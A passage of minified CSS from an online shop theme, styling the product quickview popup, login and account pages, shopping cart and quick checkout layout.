.page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-details>div{font-family:'Open Sans';font-weight:300}.route-product-product.popup-quickview .product-info .product-stats
b{font-family:'Open Sans';font-weight:300}.route-product-product.popup-quickview .product-info .product-stats
span{font-family:'Open Sans';font-weight:300}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-info .product-manufacturer
a{font-family:'Open Sans';font-weight:500;color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block;font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-info .product-details .product-options > h3::after, .route-product-product.popup-quickview .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .product-details .product-options>h3::after{margin-top:10px}.route-product-product.popup-quickview .product-info .product-details .product-options>h3.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .product-options .has-error{color:rgba(221, 14, 28, 1) !important}.route-product-product.popup-quickview .product-options .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-product-product.popup-quickview .product-options
legend{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .product-options legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend::after, .route-product-product.popup-quickview .product-options legend.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-options .has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.route-product-product.popup-quickview .product-options .required .control-label::after, .route-product-product.popup-quickview .product-options .required .control-label + div::before, .route-product-product.popup-quickview .product-options .text-danger{font-size:17px;color:rgba(221, 14, 28, 1)}.route-product-product.popup-quickview .product-options .form-group{margin-bottom:8px}.route-product-product.popup-quickview .product-options .required.has-error .control-label::after, .route-product-product.popup-quickview .product-options .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.route-product-product.popup-quickview .product-options .required .control-label::after, .route-product-product.popup-quickview .product-options .required .control-label+div::before{margin-top:3px}.route-product-product.popup-quickview .product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.route-product-product.popup-quickview .product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options input.form-control:focus, .route-product-product.popup-quickview .product-options input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.route-product-product.popup-quickview .product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options textarea.form-control:focus, .route-product-product.popup-quickview .product-options textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.route-product-product.popup-quickview .product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-product.popup-quickview .product-options select.form-control:focus, .route-product-product.popup-quickview .product-options select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options
.radio{width:100%}.route-product-product.popup-quickview .product-options
.checkbox{width:100%}.route-product-product.popup-quickview .product-options .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.route-product-product.popup-quickview .product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-options .push-option > div .option-value{font-family:'Open Sans';font-weight:500}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box
.title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after, .login-box .title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.login-box .title::after{margin-top:10px}.login-box .title.page-title>span::after{margin-top:10px}.login-box{flex-direction:row}.login-box
.well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login
.title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.popup-login .title::after, .popup-login .title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.popup-login .title::after{margin-top:10px}.popup-login .title.page-title>span::after{margin-top:10px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.login-box>div:first-of-type{margin-right:30px}.account-list>li>a{font-size:15px;color:rgba(105, 105, 115, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(0,0,0,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105, 105, 115, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(0, 0, 0, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:none}.account-page
.title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(0,0,0,1)}.account-list>li>a:hover{border-color:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.route-checkout-cart .td-qty .stepper span
i{color:rgba(0, 0, 0, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.route-checkout-cart .td-qty .btn-update.btn:hover, .route-checkout-cart .td-qty .btn-update.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250, 250, 250, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;font-size:11px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:5px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons a:active{font-family:'Open Sans';font-weight:300}.route-checkout-cart .buttons input+.btn{margin-top:5px}.route-checkout-cart .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:15px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{font-family:'Open Sans' !important;font-weight:300 !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(0, 0, 0, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-10px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(0, 0, 0, 1)}.refine-item a
img{display:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{color:rgba(0, 0, 0, 1);text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:12px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:11px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
